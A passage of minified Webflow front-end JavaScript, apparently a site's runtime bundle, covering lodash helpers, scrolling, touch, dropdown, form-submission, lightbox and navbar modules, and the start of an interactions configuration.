a=Date.now;e.exports=function(n){var r=0,i=0;return function(){var e=a(),t=16-(e-i);if(i=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}},function(e,t,n){var r=n(76),i=r&&new r;e.exports=i},function(e,t){e.exports=function(){}},function(e,t){e.exports={}},function(e,t,n){var i=n(53),a=n(97),o=n(98),u=n(252);e.exports=function(e){var t=o(e),n=u[t];if("function"!=typeof n||!(t in i.prototype))return!1;if(e===n)return!0;var r=a(n);return!!r&&e===r[0]}},function(e,t,n){var r=n(53),i=n(51),a=n(52),o=n(1),u=n(8),c=n(253),s=Object.prototype.hasOwnProperty;function l(e){if(u(e)&&!o(e)&&!(e instanceof r)){if(e instanceof i)return e;if(s.call(e,"__wrapped__"))return c(e)}return new i(e)}(l.prototype=a.prototype).constructor=l,e.exports=l},function(e,t,n){var r=n(53),i=n(51),a=n(254);e.exports=function(e){if(e instanceof r)return e.clone();var t=new i(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(95),i=n(47);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=i(n))==n?n:0),void 0!==t&&(t=(t=i(t))==t?t:0),r(i(e),t,n)}},function(e,t,n){"use strict";var h=n(4);h.define("links",e.exports=function(a,e){var o,s,u,t={},n=a(window),r=h.env(),c=window.location,l=document.createElement("a"),f="w--current",d=/index\.(html|php)$/,p=/\/$/;function i(e){var t=o&&e.getAttribute("href-disabled")||e.getAttribute("href");if(!(0<=(l.href=t).indexOf(":"))){var n=a(e);if(1<l.hash.length&&l.host+l.pathname===c.host+c.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(l.hash))return;var r=a(l.hash);r.length&&s.push({link:n,sec:r,active:!1})}else if("#"!==t&&""!==t){var i=l.href===c.href||t===u||d.test(t)&&p.test(u);E(n,f,i)}}}function v(){var u=n.scrollTop(),c=n.height();e.each(s,function(e){var t=e.link,n=e.sec,r=n.offset().top,i=n.outerHeight(),a=.5*c,o=n.is(":visible")&&u<=r+i-a&&r+a<=u+c;e.active!==o&&(e.active=o,E(t,f,o))})}function E(e,t,n){var r=e.hasClass(t);n&&r||(n||r)&&(n?e.addClass(t):e.removeClass(t))}return t.ready=t.design=t.preview=function(){o=r&&h.env("design"),u=h.env("slug")||c.pathname||"",h.scroll.off(v),s=[];for(var e=document.links,t=0;t<e.length;++t)i(e[t]);s.length&&(h.scroll.on(v),v())},t})},function(e,t,n){"use strict";var s=n(4);s.define("scroll",e.exports=function(l){var e=l(document),f=window,o=f.location,u=function(){try{return Boolean(f.frameElement)}catch(e){return!0}}()?null:f.history,c=/^[a-zA-Z0-9][\w:.-]*$/;return{ready:function(){var r=o.href.split("#")[0];e.on("click","a",function(e){if(!(s.env("design")||window.$.mobile&&l(e.currentTarget).hasClass("ui-link")))if("#"!==this.getAttribute("href")){var t=this.href.split("#"),n=t[0]===r?t[1]:null;n&&function(e,t){if(c.test(e)){var n=l("#"+e);if(n.length){if(t&&(t.preventDefault(),t.stopPropagation()),o.hash!==e&&u&&u.pushState&&(!s.env.chrome||"file:"!==o.protocol))(u.state&&u.state.hash)!==e&&u.pushState({hash:e},"","#"+e);var r=s.env("editor")?".w-editor-body":"body",i=l("header, "+r+" > .header, "+r+" > .w-nav:not([data-no-scroll])"),a="fixed"===i.css("position")?i.outerHeight():0;f.setTimeout(function(){!function(e,t){var r=l(f).scrollTop(),i=e.offset().top-t;if("mid"===e.data("scroll")){var n=l(f).height()-t,a=e.outerHeight();a<n&&(i-=Math.round((n-a)/2))}var o=1;l("body").add(e).each(function(){var e=parseFloat(l(this).attr("data-scroll-time"),10);!isNaN(e)&&(0===e||0<e)&&(o=e)}),Date.now||(Date.now=function(){return(new Date).getTime()});var u=Date.now(),c=f.requestAnimationFrame||f.mozRequestAnimationFrame||f.webkitRequestAnimationFrame||function(e){f.setTimeout(e,15)},s=(472.143*Math.log(Math.abs(r-i)+125)-2e3)*o;!function e(){var t,n=Date.now()-u;f.scroll(0,s<n?i:r+(i-r)*((t=n/s)<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1)),n<=s&&c(e)}()}(n,a)},t?0:300)}}}(n,e)}else e.preventDefault()})}}})},function(e,t,n){"use strict";n(4).define("touch",e.exports=function(i){var e={},t=!document.addEventListener,p=window.getSelection;function n(e){var a,o,u,c=!1,s=!1,l=!1,f=Math.min(Math.round(.04*window.innerWidth),40);function t(e){var t=e.touches;t&&1<t.length||(s=!(c=!0),o=t?(l=!0,a=t[0].clientX,t[0].clientY):(a=e.clientX,e.clientY),u=a)}function n(e){if(c){if(l&&"mousemove"===e.type)return e.preventDefault(),void e.stopPropagation();var t=e.touches,n=t?t[0].clientX:e.clientX,r=t?t[0].clientY:e.clientY,i=n-u;u=n,Math.abs(i)>f&&p&&""===String(p())&&(v("swipe",e,{direction:0<i?"right":"left"}),d()),(10<Math.abs(n-a)||10<Math.abs(r-o))&&(s=!0)}}function r(e){if(c){if(c=!1,l&&"mouseup"===e.type)return e.preventDefault(),e.stopPropagation(),void(l=!1);s||v("tap",e)}}function d(){c=!1}e.addEventListener("touchstart",t,!1),e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",r,!1),e.addEventListener("touchcancel",d,!1),e.addEventListener("mousedown",t,!1),e.addEventListener("mousemove",n,!1),e.addEventListener("mouseup",r,!1),e.addEventListener("mouseout",d,!1),this.destroy=function(){e.removeEventListener("touchstart",t,!1),e.removeEventListener("touchmove",n,!1),e.removeEventListener("touchend",r,!1),e.removeEventListener("touchcancel",d,!1),e.removeEventListener("mousedown",t,!1),e.removeEventListener("mousemove",n,!1),e.removeEventListener("mouseup",r,!1),e.removeEventListener("mouseout",d,!1),e=null}}function v(e,t,n){var r=i.Event(e,{originalEvent:t});i(t.target).trigger(r,n)}return t&&(i.event.special.tap={bindType:"click",delegateType:"click"}),e.init=function(e){return t?null:(e="string"==typeof e?i(e).get(0):e)?new n(e):null},e.instance=e.init(document),e})},function(e,t,n){"use strict";var N=n(4),o=n(27),C=38,x=40,P=27,D=32,M=13,F=36,G=35;N.define("dropdown",e.exports=function(p,v){var n,E,e={},h=p(document),g=N.env(),r=N.env.touch,_=".w-dropdown",I="w--open",y="w-close"+_,c=o.triggers,i=900,m=!1;function t(){E=g&&N.env("design"),(n=h.find(_)).each(a)}function a(e,t){var n,o,r,i,u,a=p(t),c=p.data(t,_);c||(c=p.data(t,_,{open:!1,el:a,config:{},selectedIdx:-1})),c.list=a.children(".w-dropdown-list"),c.toggle=a.children(".w-dropdown-toggle"),c.links=c.list.children(".w-dropdown-link"),c.outside=((u=c).outside&&h.off(L()+_,u.outside),v.debounce(function(e){if(u.open){var t=p(e.target);if(!t.closest(".w-dropdown-toggle").length){var n=-1===p.inArray(u.el[0],t.parents(_)),r=N.env("editor");if(n){if(r){var i=1===t.parents().length&&1===t.parents("svg").length,a=t.parents(".w-editor-bem-EditorHoverControls").length;if(i||a)return}A(u)}}}})),c.complete=(i=c,function(){i.list.removeClass(I),i.toggle.removeClass(I),i.manageZ&&i.el.css("z-index","")}),c.leave=(r=c,function(){r.hovering=!1,r.links.is(":focus")||A(r)}),c.moveOutside=(o=c,v.debounce(function(e){if(o.open){var t=p(e.target);if(-1===p.inArray(o.el[0],t.parents(_))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,r=t.parents(".w-editor-bem-RTToolbar").length,i=p(".w-editor-bem-EditorOverlay"),a=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||r||a)return;o.hovering=!1,A(o)}}})),a.off(_),c.toggle.off(_),T(c),c.nav&&c.nav.off(_),c.nav=a.closest(".w-nav"),c.nav.on(y,O(c)),E?a.on("setting"+_,O(c)):(c.toggle.on(L()+_,b(c,!0)),c.config.hover&&c.toggle.on("mouseenter"+_,(n=c,function(){n.hovering=!0,S(n),n.links.is(":focus")||n.toggle.focus()})),a.on(y,O(c)),g&&(c.hovering=!1,A(c)));var s,l,f=c.list.attr("id"),d=c.toggle.attr("id");a.attr("role","menu"),a.on("keydown",w),f||(f="w-dropdown-list-"+e,c.list.attr("id",f)),a.on("keyup",(l=c,function(e){if(!E&&!m&&(l.open||l.toggle.is(":focus")))switch(e.keyCode){case F:if(!l.open)return;return l.selectedIdx=0,void R(l);case G:if(!l.open)return;return l.selectedIdx=l.links.length-1,void R(l);case M:case D:case P:return void A(l,{forceClose:!0});case x:return l.selectedIdx=Math.min(l.links.length-1,l.selectedIdx+1),void(0<=l.selectedIdx&&(l.open||(l.selectedIdx=0),S(l),R(l)));case C:return l.selectedIdx=Math.max(-1,l.selectedIdx-1),void(l.selectedIdx<0?(A(l,{immediate:!0,forceClose:!0}),l.toggle.focus()):(S(l),R(l)));default:return}})),c.links.attr("tabindex","-1"),c.links.attr("role","menuitem"),c.toggle.attr("tabindex")||c.toggle.attr("tabindex","0"),d||(f="w-dropdown-toggle-"+e,c.list.attr("id",f)),c.toggle.attr("aria-controls",f),c.toggle.attr("aria-haspopup","menu"),c.toggle.on("keyup",(s=b(c,!0),function(e){E||m||e.keyCode!==D&&e.keyCode!==M||(e.stopPropagation(),s())})),a.attr("aria-labelled-by",d),c.toggle.css("outline","none"),c.links.css("outline","none")}function T(e){var t=Number(e.el.css("z-index"));e.manageZ=t===i||t===i+1,e.config={hover:(!0===e.el.attr("data-hover")||"1"===e.el.attr("data-hover"))&&!r,delay:Number(e.el.attr("data-delay"))||0}}function O(n){return function(e,t){return t=t||{},"w-close"===e.type?A(n,{focusToggle:!1}):"setting"===e.type?(T(n),!0===t.open&&S(n),void(!1===t.open&&A(n,{immediate:!0}))):void 0}}function b(e,t){return v.debounce(function(){if(e.open)return A(e,{forceClose:t});S(e),R(e)})}function S(e){if(!e.open){r=e.el[0],n.each(function(e,t){var n=p(t);n.is(r)||n.has(r).length||n.triggerHandler(y)}),e.open=!0,e.list.addClass(I),e.toggle.addClass(I),e.toggle.attr("aria-expanded","true"),c.intro(0,e.el[0]),N.redraw.up(),e.manageZ&&e.el.css("z-index",i+1);var t=N.env("editor");E||h.on(L()+_,e.outside),e.hovering&&!t&&e.el.on("mouseleave"+_,e.leave),e.hovering&&t&&h.on("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId)}var r}function A(e,t){var n=1<arguments.length&&void 0!==t?t:{},r=n.immediate,i=n.forceClose,a=n.focusToggle,o=void 0===a||a;if(e.open&&(!e.config.hover||!e.hovering||i)){e.toggle.removeAttr("aria-expanded"),o&&e.toggle.focus(),e.open=!1;var u=e.config;if(c.outro(0,e.el[0]),h.off(L()+_,e.outside),e.el.off("mouseleave"+_,e.leave),h.off("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId),!u.delay||r)return e.complete();e.delayId=window.setTimeout(e.complete,u.delay)}}function R(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}function w(e){if(!E)switch(e.keyCode){case F:case G:case x:case C:case D:return e.preventDefault();default:return}}function L(){return r?"tap":"mouseup"}return e.ready=t,e.design=function(){m&&h.find(_).each(function(e,t){p(t).triggerHandler(y)}),m=!1,t()},e.preview=function(){m=!0,t()},e})},function(e,t,n){"use strict";var y=n(4);y.define("forms",e.exports=function(O,c){var e,o,t,n,b,r={},i=O(document),s=window.location,a=window.XDomainRequest&&!window.atob,u=".w-form",p=/e(-)?mail/i,v=/^\S+@\S+$/,l=window.alert,S=y.env(),f=/list-manage[1-9]?.com/i,d=c.debounce(function(){l("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function E(e,t){var n=O(t),r=O.data(t,u);r||(r=O.data(t,u,{form:n})),A(r);var i=n.closest("div.w-form");r.done=i.find("> .w-form-done"),r.fail=i.find("> .w-form-fail"),r.fileUploads=i.find(".w-file-upload"),r.fileUploads.each(function(e){!function(i,a){if(a.fileUploads&&a.fileUploads[i]){var o,e=O(a.fileUploads[i]),u=e.find("> .w-file-upload-default"),c=e.find("> .w-file-upload-uploading"),t=e.find("> .w-file-upload-success"),s=e.find("> .w-file-upload-error"),l=u.find(".w-file-upload-input"),n=u.find(".w-file-upload-label"),r=n.children(),f=s.find(".w-file-upload-error-msg"),d=t.find(".w-file-upload-file"),p=t.find(".w-file-remove-link"),v=d.find(".w-file-upload-file-name"),E=f.attr("data-w-size-error"),h=f.attr("data-w-type-error"),g=f.attr("data-w-generic-error");if(S)l.on("click",function(e){e.preventDefault()}),n.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()});else{p.on("click",function(){l.removeAttr("data-value"),l.val(""),v.html(""),u.toggle(!0),t.toggle(!1)}),l.on("change",function(e){var t,n,r;(o=e.target&&e.target.files&&e.target.files[0])&&(u.toggle(!1),s.toggle(!1),c.toggle(!0),v.text(o.name),T()||R(a),a.fileUploads[i].uploading=!0,n=y,r={name:(t=o).name,size:t.size},O.ajax({type:"POST",url:b,data:r,dataType:"json",crossDomain:!0}).done(function(e){n(null,e)}).fail(function(e){n(e)}))});var _=n.outerHeight();l.height(_),l.width(1)}}function I(e){var t=e.responseJSON&&e.responseJSON.msg,n=g;"string"==typeof t&&0===t.indexOf("InvalidFileTypeError")?n=h:"string"==typeof t&&0===t.indexOf("MaxFileSizeError")&&(n=E),f.text(n),l.removeAttr("data-value"),l.val(""),c.toggle(!1),u.toggle(!0),s.toggle(!0),a.fileUploads[i].uploading=!1,T()||A(a)}function y(e,t){if(e)return I(e);var n=t.fileName,r=t.postData,i=t.fileId,a=t.s3Url;l.attr("data-value",i),function(e,t,n,r,i){var a=new FormData;for(var o in t)a.append(o,t[o]);a.append("file",n,r),O.ajax({type:"POST",url:e,data:a,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(a,r,o,n,m)}function m(e){if(e)return I(e);c.toggle(!1),t.css("display","inline-block"),a.fileUploads[i].uploading=!1,T()||A(a)}function T(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(e,r)});var a=r.action=n.attr("action");r.handler=null,r.redirect=n.attr("data-redirect"),f.test(a)?r.handler=g:a||(o?r.handler="function"==typeof hostedSubmitWebflow?hostedSubmitWebflow:h:d())}function A(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1,t.prop("disabled",!1),e.label&&t.val(e.label)}function R(e){var t=e.btn,n=e.wait;t.prop("disabled",!0),n&&(e.label=t.val(),t.val(n))}function h(e){I(e),_(e)}function g(t){A(t);var e=t.form,n={};if(!/^https/.test(s.href)||/^https/.test(t.action)){I(t);var r,i=function(l,f){var d=null;return f=f||{},l.find(':input:not([type="submit"]):not([type="file"])').each(function(e,t){var n,r,i,a,o=O(t),u=o.attr("type"),c=o.attr("data-name")||o.attr("name")||"Field "+(e+1),s=o.val();if("checkbox"===u)s=o.is(":checked");else if("radio"===u){if(null===f[c]||"string"==typeof f[c])return;s=l.find('input[name="'+o.attr("name")+'"]:checked').val()||null}"string"==typeof s&&(s=O.trim(s)),f[c]=s,d=d||(n=o,r=c,i=s,a=null,"password"===u?a="Passwords cannot be submitted.":n.attr("required")?i?p.test(n.attr("type"))&&(v.test(i)||(a="Please enter a valid email address for: "+r)):a="Please fill out the required field: "+r:"g-recaptcha-response"!==r||i||(a="Please confirm you’re not a robot."),a)}),d}(e,n);if(i)return l(i);R(t),c.each(n,function(e,t){p.test(t)&&(n.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(r=e),/^(first[ _-]?name)$/i.test(t)&&(n.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(n.LNAME=e)}),r&&!n.FNAME&&(r=r.split(" "),n.FNAME=r[0],n.LNAME=n.LNAME||r[1]);var a=t.action.replace("/post?","/post-json?")+"&c=?",o=a.indexOf("u=")+2;o=a.substring(o,a.indexOf("&",o));var u=a.indexOf("id=")+3;u=a.substring(u,a.indexOf("&",u)),n["b_"+o+"_"+u]="",O.ajax({url:a,data:n,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),_(t)}).fail(function(){_(t)})}else e.attr("method","post")}function _(e){var t=e.form,n=e.redirect,r=e.success;r&&n?y.location(n):(e.done.toggle(r),e.fail.toggle(!r),t.toggle(!r),A(e))}function I(e){e.evt&&e.evt.preventDefault(),e.evt=null}return r.ready=r.design=r.preview=function(){o=O("html").attr("data-wf-site"),n="https://webflow.com/api/v1/form/"+o,a&&0<=n.indexOf("https://webflow.com")&&(n=n.replace("https://webflow.com","http://formdata.webflow.com")),b="".concat(n,"/signFile"),(e=O(u+" form")).length&&e.each(E),S||t||(t=!0,i.on("submit",u+" form",function(e){var t=O.data(this,u);t.handler&&(t.evt=e,t.handler(t))}))},r})},function(e,t,n){"use strict";var r=n(4),C="w-condition-invisible",i="."+C;function x(e){return Boolean(e.$el&&e.$el.closest(i).length)}function P(e,t){for(var n=e;0<=n;n--)if(!x(t[n]))return n;return-1}function D(e,t){for(var n=e;n<=t.length-1;n++)if(!x(t[n]))return n;return-1}r.define("lightbox",e.exports=function(i){var a,o,e={},t=r.env(),u=function(i,a,l,e){var f,d,p,v=l.tram,n=Array.isArray,r="w-lightbox-",o=/(^|\s+)/g,E=[];function h(e,t){return E=n(e)?e:[e],d||h.build(),1<E.filter(function(e){return!x(e)}).length&&(d.items=d.empty,E.forEach(function(e){var t=N("thumbnail"),n=N("item").append(t);x(e)&&n.addClass(C),d.items=d.items.add(n),O(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?R(e,"wide"):R(e,"tall"),t.append(R(e,"thumbnail-image"))})}),d.strip.empty().append(d.items),R(d.content,"group")),v(w(d.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),R(d.html,"noscroll"),h.show(t||0)}function t(t){return function(e){this===e.target&&(e.stopPropagation(),e.preventDefault(),t())}}h.build=function(){return h.destroy(),(d={html:l(a.documentElement),empty:l()}).arrowLeft=N("control left inactive"),d.arrowRight=N("control right inactive"),d.close=N("control close"),d.spinner=N("spinner"),d.strip=N("strip"),p=new b(d.spinner,S("hide")),d.content=N("content").append(d.spinner,d.arrowLeft,d.arrowRight,d.close),d.container=N("container").append(d.content,d.strip),d.lightbox=N("backdrop hide").append(d.container),d.strip.on("tap",A("item"),g),d.content.on("swipe",_).on("tap",A("left"),u).on("tap",A("right"),c).on("tap",A("close"),s).on("tap",A("image, caption"),c),d.container.on("tap",A("view"),s).on("dragstart",A("img"),y),d.lightbox.on("keydown",m).on("focusin",I),l(e).append(d.lightbox.prop("tabIndex",0)),h},h.destroy=function(){d&&(w(d.html,"noscroll"),d.lightbox.remove(),d=void 0)},h.show=function(u){if(u!==f){var c=E[u];if(!c)return h.hide();if(x(c)){if(u<f){var e=P(u-1,E);u=-1<e?e:u}else{var t=D(u+1,E);u=-1<t?t:u}c=E[u]}var n,r,s=f;return f=u,p.show(),O(c.html&&(n=c.width,r=c.height,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+n+'" height="'+r+'"/>'))||c.url,function(e){if(u===f){var t,n,r=N("figure","figure").append(R(e,"image")),i=N("frame").append(r),a=N("view").append(i);c.html&&((n=(t=l(c.html)).is("iframe"))&&t.on("load",o),r.append(R(t,"embed"))),c.caption&&r.append(N("caption","figcaption").text(c.caption)),d.spinner.before(a),n||o()}function o(){var e,t,n,r;if(p.hide(),u===f){if(L(d.arrowLeft,"inactive",-1===P(u-1,E)),L(d.arrowRight,"inactive",-1===D(u+1,E)),d.view?(v(d.view).add("opacity .3s").start({opacity:0}).then((e=d.view,function(){e.remove()})),v(a).add("opacity .3s").add("transform .3s").set({x:s<u?"80px":"-80px"}).start({opacity:1,x:0})):a.css("opacity",1),d.view=a,d.items){w(d.items,"active");var i=d.items.eq(u);R(i,"active"),t=i.position().left,n=d.strip.scrollLeft(),r=d.strip.width(),(t<n||r+n<t)&&v(d.strip).add("scroll-left 500ms").start({"scroll-left":t})}}else a.remove()}}),h}},h.hide=function(){return v(d.lightbox).add("opacity .3s").start({opacity:0}).then(T),h},h.prev=function(){var e=P(f-1,E);-1<e&&h.show(e)},h.next=function(){var e=D(f+1,E);-1<e&&h.show(e)};var u=t(h.prev),c=t(h.next),s=t(h.hide),g=function(e){var t=l(this).index();e.preventDefault(),h.show(t)},_=function(e,t){e.preventDefault(),"left"===t.direction?h.next():"right"===t.direction&&h.prev()},I=function(){this.focus()};function y(e){e.preventDefault()}function m(e){var t=e.keyCode;27===t?h.hide():37===t?h.prev():39===t&&h.next()}function T(){d&&(d.strip.scrollLeft(0).empty(),w(d.html,"noscroll"),R(d.lightbox,"hide"),d.view&&d.view.remove(),w(d.content,"group"),R(d.arrowLeft,"inactive"),R(d.arrowRight,"inactive"),f=d.view=void 0)}function O(e,t){var n=N("img","img");return n.one("load",function(){t(n)}),n.attr("src",e),n}function b(e,t,n){this.$element=e,this.className=t,this.delay=n||200,this.hide()}function S(e,t){return e.replace(o,(t?" .":" ")+r)}function A(e){return S(e,!0)}function R(e,t){return e.addClass(S(t))}function w(e,t){return e.removeClass(S(t))}function L(e,t,n){return e.toggleClass(S(t),n)}function N(e,t){return R(l(a.createElement(t||"div")),e)}return b.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},b.prototype.hide=function(){if(this.timeoutId)return clearTimeout(this.timeoutId),void delete this.timeoutId;this.$element.addClass(this.className)},function(){var e=i.navigator.userAgent,t=e.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(-1<e.indexOf("Android ")&&-1===e.indexOf("Chrome")||t&&!(7<t[2])){var r=a.createElement("style");a.head.appendChild(r),i.addEventListener("orientationchange",n,!0),n()}function n(){var e=i.innerHeight,t=i.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+e+"px}.w-lightbox-view {width:"+t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*e+"px}.w-lightbox-image {max-width:"+t+"px;max-height:"+e+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*e+"px}.w-lightbox-strip {padding: 0 "+.01*e+"px}.w-lightbox-item {width:"+.1*e+"px;padding:"+.02*e+"px "+.01*e+"px}.w-lightbox-thumbnail {height:"+.1*e+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*e+"px}.w-lightbox-content {margin-top:"+.02*e+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*e+"px}.w-lightbox-image {max-width:"+.96*t+"px;max-height:"+.96*e+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*t+"px;max-height:"+.84*e+"px}}";r.textContent=n}}(),h}(window,document,i,t?"#lightbox-mountpoint":"body"),n=i(document),c=".w-lightbox";function s(t){var e,n,r,i=t.el.children(".w-json").html();if(i){try{i=JSON.parse(i)}catch(t){console.error("Malformed lightbox JSON configuration.",t)}(r=i).images&&(r.images.forEach(function(e){e.type="image"}),r.items=r.images),r.embed&&(r.embed.type="video",r.items=[r.embed]),r.groupId&&(r.group=r.groupId),i.items.forEach(function(e){e.$el=t.el}),(e=i.group)?((n=o[e])||(n=o[e]=[]),t.items=n,i.items.length&&(t.index=n.length,n.push.apply(n,i.items))):(t.items=i.items,t.index=0)}else t.items=[]}return e.ready=e.design=e.preview=function(){a=t&&r.env("design"),u.destroy(),o={},n.find(c).webflowLightBox()},jQuery.fn.extend({webflowLightBox:function(){i.each(this,function(e,t){var n,r=i.data(t,c);r||(r=i.data(t,c,{el:i(t),mode:"images",images:[],embed:""})),r.el.off(c),s(r),a?r.el.on("setting"+c,s.bind(null,r)):r.el.on("tap"+c,(n=r,function(){n.items.length&&u(n.items,n.index||0)})).on("click"+c,function(e){e.preventDefault()})})}}),e})},function(e,t,n){"use strict";var N=n(4),C=n(27);N.define("navbar",e.exports=function(s,l){var r,e,f,d,t={},p=s.tram,v=s(window),E=s(document),n=N.env(),h=".w-nav",g="w--open",_="w--nav-menu-open",I="w--nav-link-open",y=C.triggers,m=s();function i(){N.resize.off(a)}function a(){e.each(A)}function o(e,t){var n,r,i,a,o,u=s(t),c=s.data(t,h);c||(c=s.data(t,h,{open:!1,el:u,config:{}})),c.menu=u.find(".w-nav-menu"),c.links=c.menu.find(".w-nav-link"),c.dropdowns=c.menu.find(".w-dropdown"),c.button=u.find(".w-nav-button"),c.container=u.find(".w-container"),c.outside=((o=c).outside&&E.off("tap"+h,o.outside),function(e){var t=s(e.target);d&&t.closest(".w-editor-bem-EditorOverlay").length||S(o,t)}),c.el.off(h),c.button.off(h),c.menu.off(h),O(c),f?(T(c),c.el.on("setting"+h,(a=c,function(e,t){t=t||{};var n=v.width();O(a),!0===t.open&&R(a,!0),!1===t.open&&L(a,!0),a.open&&l.defer(function(){n!==v.width()&&b(a)})}))):((i=c).overlay||(i.overlay=s('<div class="w-nav-overlay" data-wf-ignore />').appendTo(i.el),i.parent=i.menu.parent(),L(i,!0)),c.button.on("tap"+h,(r=c,l.debounce(function(){r.open?L(r):R(r)}))),c.menu.on("click"+h,"a",(n=c,function(e){var t=s(this).attr("href");N.validClick(e.currentTarget)?t&&0===t.indexOf("#")&&n.open&&L(n):e.preventDefault()}))),A(e,t)}function u(e,t){var n=s.data(t,h);n&&(T(n),s.removeData(t,h))}function T(e){e.overlay&&(L(e,!0),e.overlay.remove(),e.overlay=null)}function O(e){var t={},n=e.config||{},r=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(r),t.animDirect=/left$/.test(r)?-1:1,n.animation!==r&&e.open&&l.defer(b,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function b(e){e.open&&(L(e,!0),R(e,!0))}t.ready=t.design=t.preview=function(){f=n&&N.env("design"),d=N.env("editor"),r=s(document.body),(e=E.find(h)).length&&(e.each(o),i(),N.resize.on(a))},t.destroy=function(){m=s(),i(),e&&e.length&&e.each(u)};var S=l.debounce(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||L(e)}});function A(e,t){var n,r=s.data(t,h),i=r.collapsed="none"!==r.button.css("display");if(!r.open||i||f||L(r,!0),r.container.length){var a=("none"===(n=r.container.css(c))&&(n=""),function(e,t){(t=s(t)).css(c,""),"none"===t.css(c)&&t.css(c,n)});r.links.each(a),r.dropdowns.each(a)}r.open&&w(r)}var c="max-width";function R(e,t){if(!e.open){e.open=!0,e.menu.addClass(_),e.links.addClass(I),e.button.addClass(g);var n=e.config;"none"!==n.animation&&p.support.transform||(t=!0);var r=w(e),i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height(),u=e.el[0];if(A(0,u),y.intro(0,u),N.redraw.up(),f||E.on("tap"+h,e.outside),!t){var c="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(m=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver)return p(e.menu).add(c).set({x:n.animDirect*a,height:r}).start({x:0}),void(e.overlay&&e.overlay.width(a));var s=o+i;p(e.menu).add(c).set({y:-s}).start({y:0})}}}function w(e){var t=e.config,n=t.docHeight?E.height():r.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.height()),e.overlay&&e.overlay.height(n),n}function L(e,t){if(e.open){e.open=!1,e.button.removeClass(g);var n=e.config;if(("none"===n.animation||!p.support.transform||n.duration<=0)&&(t=!0),y.outro(0,e.el[0]),E.off("tap"+h,e.outside),t)return p(e.menu).stop(),void c();var r="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),a=e.menu.outerWidth(!0),o=e.el.height();if(n.animOver)p(e.menu).add(r).start({x:a*n.animDirect}).then(c);else{var u=o+i;p(e.menu).add(r).start({y:-u}).then(c)}}function c(){e.menu.height(""),p(e.menu).set({x:0,y:0}),e.menu.removeClass(_),e.links.removeClass(I),e.overlay&&e.overlay.children().length&&(m.length?e.menu.insertAfter(m):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close")}}return t})}]),Webflow.require("ix2").init({events:{"e-5":{id:"e-5",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-6"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839354209},"e-8":{id:"e-8",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-7"}},mediaQueries:["main","medium","small","tiny"],target:{appliesTo:"PAGE",styleBlockIds:[],id:"5cf81fd6c31694524aa6e5a7"},config:{loop:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1559839588142},"e-13":{id:"e-13",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-11",affectedElements:{},duration:0}},mediaQueries:["main","m